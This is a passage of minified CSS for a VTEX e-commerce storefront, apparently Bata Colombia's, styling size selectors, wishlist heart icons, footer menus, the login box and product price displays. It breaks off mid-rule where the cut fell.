.vtex-store-components-3-x-skuSelectorItem{height:45px;width:45px;margin:0 16px 16px 0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem:first-child{margin-left:0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem .vtex-store-components-3-x-skuSelectorInternalBox{border-color:#ccc}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem .vtex-store-components-3-x-skuSelectorInternalBox .vtex-store-components-3-x-skuSelectorItemTextValue{padding:0;font-size:13px;font-family:Montserrat Medium}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer{margin-bottom:12px}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList{margin:0}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem--selected{border:1px solid #000!important}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem{height:45px;width:45px}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem .vtex-store-components-3-x-skuSelectorInternalBox{border:1px solid transparent}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem .vtex-store-components-3-x-skuSelectorInternalBox:hover{border:1px solid #000}.vtex-product-summary-2-x-container .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorOptionsList .vtex-store-components-3-x-skuSelectorItem .vtex-store-components-3-x-skuSelectorInternalBox .vtex-store-components-3-x-skuSelectorItemTextValue{padding:0;font-size:13px;font-family:Montserrat Medium}.vtex-store-link-0-x-link--wishList{position:relative;text-decoration:none;color:#000;font-family:Montserrat Medium;font-size:12px;display:flex;flex-direction:column-reverse;line-height:1.8}.vtex-store-link-0-x-link--wishList .vtex-store-link-0-x-childrenContainer--wishList{display:flex;justify-content:center}.vtex-store-link-0-x-link--wishList .vtex-store-link-0-x-childrenContainer--wishList .vtex-rich-text-0-x-wishList{position:absolute;background:#e20613;width:17px;height:17px;border-radius:50%;color:#fff;text-align:center;right:4px;bottom:38%;font-size:11px;font-family:Montserrat Medium,Arial,sans-serif}.vtex-wish-list-1-x-wishlistIconContainer{display:flex;justify-content:center}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button:focus,.vtex-wish-list-1-x-wishlistIconContainer .vtex-button:hover{background:transparent}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button .vtex-button__label{padding:0}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button .vtex-button__label .vtex-wish-list-1-x-fill{width:260px!important;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20.095"><path d="M14.375 0A5.58 5.58 0 0 0 10 2.138 5.58 5.58 0 0 0 5.626 0 5.638 5.638 0 0 0 0 5.651c0 6.908 10 14.444 10 14.444S20 12.56 20 5.651A5.638 5.638 0 0 0 14.375 0Z" fill="rgb(224,1,23)"/></svg>')!important;background-repeat:no-repeat!important}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button .vtex-button__label .vtex-wish-list-1-x-fill:before{content:"ELIMINAR DE LA LISTA DE DESEOS"!important;color:#000;font-family:Montserrat Medium,Arial,sans-serif;display:flex;align-items:center;white-space:nowrap;padding-left:27px;height:20px;font-size:13px}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button .vtex-button__label .vtex-wish-list-1-x-wishlistIcon{width:120px;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><path id="wishlist" d="M14.546,1.013a4.615,4.615,0,0,1,4.608,4.611c0,5.347-6.868,11.356-8.984,13.081a41.048,41.048,0,0,1-4.248-4c-3.1-3.39-4.734-6.53-4.734-9.085A4.585,4.585,0,0,1,9.374,2.76l.8.995.8-.995a4.575,4.575,0,0,1,3.58-1.747m0-1.013A5.591,5.591,0,0,0,10.17,2.129a5.6,5.6,0,0,0-10,3.5C.17,12.5,10.17,20,10.17,20s10-7.5,10-14.375A5.624,5.624,0,0,0,14.546,0Z" transform="translate(-0.17)"/></svg>');background-repeat:no-repeat}.vtex-wish-list-1-x-wishlistIconContainer .vtex-button .vtex-button__label .vtex-wish-list-1-x-wishlistIcon:hover{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" fill="red" width="20" height="20" viewBox="0 0 20 20"><path id="wishlist" d="M14.546,1.013a4.615,4.615,0,0,1,4.608,4.611c0,5.347-6.868,11.356-8.984,13.081a41.048,41.048,0,0,1-4.248-4c-3.1-3.39-4.734-6.53-4.734-9.085A4.585,4.585,0,0,1,9.374,2.76l.8.995.8-.995a4.575,4.575,0,0,1,3.58-1.747m0-1.013A5.591,5.591,0,0,0,10.17,2.129a5.6,5.6,0,0,0-10,3.5C.17,12.5,10.17,20,10.17,20s10-7.5,10-14.375A5.624,5.624,0,0,0,14.546,0Z" transform="translate(-0.17)"/></svg>');background-repeat:no-repeat}.vtex-product-summary-2-x-container .vtex-wish-list-1-x-wishlistIconContainer .vtex-button:hover{background-color:transparent}.vtex-store-components-3-x-infoCardContainer--horizontal-card{position:relative;padding:0;gap:25px;overflow:hidden}.vtex-store-components-3-x-infoCardImageContainer--horizontal-card{width:66.37%!important}.vtex-store-components-3-x-infoCardTextContainer--horizontal-card{width:auto;flex-grow:1;padding:0}@media screen and (max-width:1040px){.vtex-store-components-3-x-container{padding:0}.vtex-store-components-3-x-infoCardImageContainer--info-card-categoria{margin:0!important;max-width:none!important}.vtex-store-components-3-x-infoCardContainer--info-card-left,.vtex-store-components-3-x-infoCardContainer--info-card-right{display:flex;flex-direction:column-reverse}.vtex-store-components-3-x-infoCardContainer--info-card-left .vtex-store-components-3-x-infoCardTextContainer,.vtex-store-components-3-x-infoCardContainer--info-card-right .vtex-store-components-3-x-infoCardTextContainer{width:100%;align-items:center}.vtex-store-components-3-x-infoCardContainer--info-card-left .vtex-store-components-3-x-infoCardImageContainer,.vtex-store-components-3-x-infoCardContainer--info-card-right .vtex-store-components-3-x-infoCardImageContainer{width:100%!important}.vtex-flex-layout-0-x-flexRow--group-cards .vtex-flex-layout-0-x-flexRowContent--group-cards{flex-direction:column}.vtex-flex-layout-0-x-flexRow--group-cards .vtex-flex-layout-0-x-flexRowContent--group-cards .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important;margin:0!important}.vtex-flex-layout-0-x-flexRow--group-cards .vtex-flex-layout-0-x-flexRowContent--group-cards .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-store-components-3-x-infoCardContainer--info-card-vertical{margin:0;max-width:none;height:auto}.vtex-flex-layout-0-x-flexRow--group-cards .vtex-flex-layout-0-x-flexRowContent--group-cards .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-store-components-3-x-infoCardContainer--info-card-vertical .vtex-store-components-3-x-infoCardImageContainer--info-card-vertical{height:auto}}.vtex-flex-layout-0-x-flexRow--footer{background:#e5e5e5}.vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container{padding:0;display:flex;justify-content:center}.vtex-flex-layout-0-x-flexRowContent--footer{justify-content:space-between;margin:0 20px;max-width:1164px}.vtex-menu-2-x-menuContainer--menuFooter .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer{padding-bottom:8px;margin:0}.vtex-menu-2-x-menuContainer--menuFooter .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLink .vtex-menu-2-x-styledLinkContent{font-size:12px;font-family:Montserrat Regular,sans-serif}.vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-rich-text-0-x-paragraph--redesSociales{margin-top:0;margin-bottom:12px;font-size:14px}.vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-store-footer-2-x-socialNetworkWrapper .vtex-store-footer-2-x-socialNetworksContainer{margin-left:0;margin-right:0}.vtex-flex-layout-0-x-flexRow--footer-2-desktop{background:#e5e5e5;padding-bottom:50px}.vtex-flex-layout-0-x-flexRow--footer-2-desktop .vtex-store-components-3-x-container{padding:0;display:flex;justify-content:center}.vtex-flex-layout-0-x-flexRowContent--footer-2-desktop{max-width:1164px;margin:0 20px}.vtex-flex-layout-0-x-flexRowContent--payment-method{align-items:center}.vtex-menu-2-x-menuContainer--redesSociales .vtex-store-footer-2-x-socialNetworkWrapper .vtex-store-footer-2-x-socialNetworksContainer .vtex-store-footer-2-x-socialNetworkLink{margin:0 15px 0 0}.vtex-menu-2-x-menuContainer--redesSociales .vtex-store-footer-2-x-socialNetworkWrapper .vtex-store-footer-2-x-socialNetworksContainer .vtex-store-footer-2-x-socialNetworkLink:last-child{margin-right:0}.vtex-store-footer-2-x-socialNetworkLink{width:auto}.vtex-store-footer-2-x-socialNetworkImage--youtube{width:0;height:0;padding:12px 18px;background:url(/arquivos/youtube-icon.png);background-size:cover;background-repeat:no-repeat}.vtex-store-footer-2-x-socialNetworkImage--facebook{width:0;height:0;padding:12px;background:url(/arquivos/facebook-icon.png);background-size:cover;background-repeat:no-repeat}.vtex-store-footer-2-x-socialNetworkImage--instagram{width:0;height:0;padding:12px;background:url(/arquivos/instagram-icon.png);background-size:cover;background-repeat:no-repeat}.vtex-store-footer-2-x-socialNetworkImage--pinterest{width:0;height:0;padding:12px;background:url(/arquivos/pinterest-icon.png);background-size:cover;background-repeat:no-repeat}.vtex-store-footer-2-x-socialNetworkImage--linkedin{width:0;height:0;padding:12px;background:url(/arquivos/linkedin-icon.png);background-size:cover;background-repeat:no-repeat}.vtex-store-image-0-x-imageElementLink--paymentMethods{display:flex;margin-right:19px}.vtex-store-image-0-x-imageElement--paymentMethods{align-self:center}.vtex-store-image-0-x-imageElementLink--certification{display:flex}.vtex-store-image-0-x-imageElement--certification{align-self:center}.vtex-rich-text-0-x-paragraph--ne2,.vtex-rich-text-0-x-wrapper--brand .vtex-rich-text-0-x-paragraph--brand{font-size:14px;font-family:Montserrat SemiBold,sans-serif}.vtex-rich-text-0-x-container--paymentMethods{margin-right:14px}.vtex-rich-text-0-x-container--certification{margin-right:29px;margin-left:39px}.vtex-flex-layout-0-x-flexRowContent--payment-methods .vtex-store-image-0-x-imageElement--paymentMethods{margin-right:15px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{width:26%!important}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLink{cursor:auto!important}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer{margin:0}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLinkContent{font-size:12px;font-family:Montserrat Regular,sans-serif;white-space:normal;justify-content:flex-start;margin-bottom:12px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLinkContent .vtex-menu-2-x-styledLinkIcon{margin-left:0;margin-right:10px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-menu-2-x-menuContainerNav .vtex-menu-2-x-menuContainer{display:flex;flex-direction:column}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--footer .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContent--footer .vtex-menu-2-x-menuContainerNav .vtex-menu-2-x-menuContainer .vtex-rich-text-0-x-container--tituloMenu .vtex-rich-text-0-x-wrapper--tituloMenu .vtex-rich-text-0-x-paragraph--tituloMenu{margin:0;padding-bottom:13px;font-family:Montserrat SemiBold,Arial,sans-serif;font-size:14px}@media screen and (max-width:1240px){.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--brand-year{padding:28px 0}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--brand-year .vtex-rich-text-0-x-container--brand .vtex-rich-text-0-x-paragraph--brand{margin:0}}.vtex-store-footer-2-x-footerLayout{background:#e5e5e5}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--detallesServicio{background:#fff}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--detallesServicio .vtex-flex-layout-0-x-flexRowContent--detallesServicio{padding:44px 0 40px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter{flex-direction:column;padding:20px 0 0}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth{width:100%!important}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter{margin-bottom:20px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth{flex-direction:column}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-trigger{padding:0 25px;height:40px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-trigger .vtex-rich-text-0-x-paragraph{margin:0;font-family:Montserrat SemiBold,Arial,sans-serif}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-trigger .vtex-store-icons-0-x-caretIcon{margin:0}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content .vtex-menu-2-x-menuContainerNav--menuFooter{margin-top:14px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content .vtex-menu-2-x-menuContainerNav--menuFooter .vtex-menu-2-x-menuContainer--menuFooter{margin-left:32px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content .vtex-menu-2-x-menuContainerNav--menuFooter .vtex-menu-2-x-menuContainer--menuFooter .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer{padding:0 0 22px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--accordionFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-disclosure-layout-1-x-content .vtex-menu-2-x-menuContainerNav--menuFooter .vtex-menu-2-x-menuContainer--menuFooter .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContainer .vtex-menu-2-x-styledLinkContent{font-size:14px;font-weight:400;white-space:normal}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--menuFooterMobile .vtex-menu-2-x-menuContainer--menuFooterMobile{flex-direction:column}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--menuFooterMobile .vtex-menu-2-x-menuContainer--menuFooterMobile .vtex-menu-2-x-styledLinkContent{color:#000}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--menuFooterMobile .vtex-menu-2-x-menuContainer--menuFooterMobile .vtex-menu-2-x-submenuAccordion .vtex-menu-2-x-menuContainerNav--menuFooter .vtex-menu-2-x-menuContainer--menuFooter .vtex-menu-2-x-menuItem .vtex-menu-2-x-styledLinkContent{font-size:14px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales{border-top:1px solid #ccc;padding-top:30px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales{align-items:center}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-rich-text-0-x-container--tituloMenu{font-family:Montserrat SemiBold,Arial,sans-serif}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-menuItem{width:80%;margin-bottom:12px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-styledLinkContent{justify-content:flex-start;white-space:normal}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-menu-2-x-styledLinkContent .vtex-menu-2-x-styledLinkIcon{margin-left:0;margin-right:12px}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-menu-2-x-menuContainerNav--redesSociales .vtex-menu-2-x-menuContainer--redesSociales .vtex-store-footer-2-x-socialNetworkWrapper .vtex-store-footer-2-x-socialNetworksContainer{justify-content:center}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--payment-methods{padding-bottom:30px;border-bottom:1px solid #ccc}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--payment-methods .vtex-flex-layout-0-x-flexRowContent--payment-methods{flex-direction:column;align-items:center}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--payment-methods .vtex-flex-layout-0-x-flexRowContent--payment-methods .vtex-rich-text-0-x-container--paymentMethods{margin:0 auto}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--payment-methods .vtex-flex-layout-0-x-flexRowContent--payment-methods .vtex-store-image-0-x-imageElement--paymentMethods{width:auto!important}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--payment-methods .vtex-flex-layout-0-x-flexRowContent--payment-methods .vtex-store-image-0-x-imageElement--paymentMethods:first-child{margin-left:auto}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRowContent--mobileFooter .vtex-flex-layout-0-x-stretchChildrenWidth .vtex-flex-layout-0-x-flexRow--payment-methods .vtex-flex-layout-0-x-flexRowContent--payment-methods .vtex-store-image-0-x-imageElement--paymentMethods:last-child{margin-right:auto}.vtex-store-footer-2-x-footerLayout .vtex-flex-layout-0-x-flexRow--brand-year .vtex-flex-layout-0-x-flexRowContent--brand-year .vtex-flex-layout-0-x-flexCol--brand-year .vtex-rich-text-0-x-container--brand{justify-content:center}.vtex-login-2-x-profile{font-family:Montserrat Medium,Arial,sans-serif;color:#000;font-size:12px;text-transform:none;width:70px;line-height:1.6}.vtex-login-2-x-container{padding-right:35px}.vtex-login-2-x-container .vtex-button{display:flex;flex-direction:column;align-items:flex-end;justify-content:flex-end}.vtex-login-2-x-container .vtex-button .vtex-button__label{padding:0!important}.vtex-login-2-x-container .vtex-button .vtex-button__label .vtex-login-2-x-label{display:block;color:#000;font-size:12px;font-family:Montserrat Medium;text-transform:none;padding:0;line-height:1.8;white-space:nowrap}.vtex-login-2-x-container .vtex-button:before{background:url(https://bataco.vteximg.com.br/arquivos/Button.png);content:"";color:#000;background-repeat:no-repeat;background-size:cover;background-position:50%;width:30px;height:30px;min-height:auto;border:0;margin:0 auto;display:block}.vtex-login-2-x-box{width:225px}.vtex-login-2-x-box .vtex-login-2-x-arrowUp{background:#000}.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--loginOptions .vtex-login-2-x-options,.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-contentForm{min-width:0}.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--loginOptions .vtex-button{background:#fff;color:#000;border:1px solid #000;padding:10px 5px;font-size:14px;height:38px;transition:all .15s ease-in 0s}.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--accountOptions{background:#000;padding:16px}.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--accountOptions .vtex-login-2-x-contentForm{min-width:0;padding:0}.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--accountOptions .vtex-button,.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--accountOptions .vtex-login-2-x-button{background:#000;color:#fff;border:1px solid transparent;padding:10px 5px;font-family:Montserrat Medium,Arial,sans-serif;font-size:14px;height:38px;transition:all .15s ease-in 0s}.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--accountOptions .vtex-button:hover,.vtex-login-2-x-box .vtex-login-2-x-contentContainer .vtex-login-2-x-content--accountOptions .vtex-login-2-x-button:hover{border:1px solid #fff}.epartner-countdown-0-x-timer--header span{display:none}.vtex-flex-layout-0-x-flexColChild--right-col-product.vtex-flex-layout-0-x-flexColChild--info-availability:has(.vtex-sticky-layout-0-x-wrapper){height:0!important}.vtex-product-quantity-1-x-quantitySelectorContainer{margin-bottom:0}.vtex-numeric-stepper__minus-button.numeric-stepper__minus-button{border-radius:3px 0 0 3px}.vtex-numeric-stepper__plus-button.numeric-stepper__plus-button{border-radius:0 3px 3px 0}@media (max-width:900px){.vtex-flex-layout-0-x-flexRow--5-desktop .vtex-flex-layout-0-x-flexRowContent--5-desktop:has(.epartner-countdown-0-x-container--header){flex-wrap:wrap;height:auto;padding:9px}}.vtex-store-components-3-x-infoCardContainer--info-card-categoria{position:relative;padding:0}@media screen and (max-width:640px){.vtex-store-components-3-x-infoCardContainer--info-card-categoria{margin-bottom:12px}}.vtex-store-components-3-x-infoCardTextContainer--info-card-categoria{display:none;width:100%;bottom:40px;padding:0}.vtex-store-components-3-x-infoCardImageContainer--info-card-categoria{width:auto;max-width:442px;margin:0 auto}.vtex-flex-layout-0-x-flexRow--bannerPorCategorias{margin-bottom:20px}@media screen and (max-width:640px){.vtex-flex-layout-0-x-flexRow--detallesServicio{padding:0}.vtex-flex-layout-0-x-flexRow--detallesServicio .vtex-flex-layout-0-x-flexRowContent--detallesServicio{padding:25px 0!important}.vtex-flex-layout-0-x-flexRow--detallesServicio .vtex-store-components-3-x-container{margin-left:32px}.vtex-flex-layout-0-x-flexRow--detallesServicio .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContentLink{flex-direction:row;margin-bottom:25px;width:66%;align-items:flex-start}.vtex-flex-layout-0-x-flexRow--detallesServicio .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContentLink .vtex-flex-layout-0-x-flexRowContentImg{margin-right:20px}.vtex-flex-layout-0-x-flexRow--detallesServicio .vtex-store-components-3-x-container .vtex-flex-layout-0-x-flexRowContentLink .vtex-flex-layout-0-x-flexRowContentTitle{text-align:left}}.vtex-flex-layout-0-x-flexCol--shelf-products{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.vtex-flex-layout-0-x-flexCol--shelf-products .vtex-slider-layout-0-x-slide--shelf-products{padding:0 6px}.vtex-flex-layout-0-x-flexCol--shelf-products .vtex-slider-layout-0-x-slide--shelf-products .vtex-product-summary-2-x-element{border:none}.vtex-shelf-1-x-sliderContainer--shelf-products .vtex-product-summary-2-x-element{border:none!important}.vtex-flex-layout-0-x-flexRowContent--bataclub-home{margin-bottom:20px}.vtex-flex-layout-0-x-flexRowContent--bataclub-home .vtex-store-image-0-x-imageElement{max-height:none!important}.vtex-flex-layout-0-x-flexRow--promocional1,.vtex-flex-layout-0-x-flexRow--promocional2{margin-bottom:50px}.vtex-product-price-1-x-sellingPrice--summary .vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyCode--summary,.vtex-product-price-1-x-sellingPrice--summary .vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyDecimal--summary,.vtex-product-price-1-x-sellingPrice--summary .vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyFraction--summary,.vtex-product-price-1-x-sellingPrice--summary .vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyInteger--summary{font:13px Montserrat SemiBoldItalic,Arial,sans-serif}.vtex-product-summary-2-x-containerNormal{overflow:visible;position:relative;border-radius:0}.vtex-product-summary-2-x-containerNormal .vtex-product-summary-2-x-brandName{font:14px Montserrat 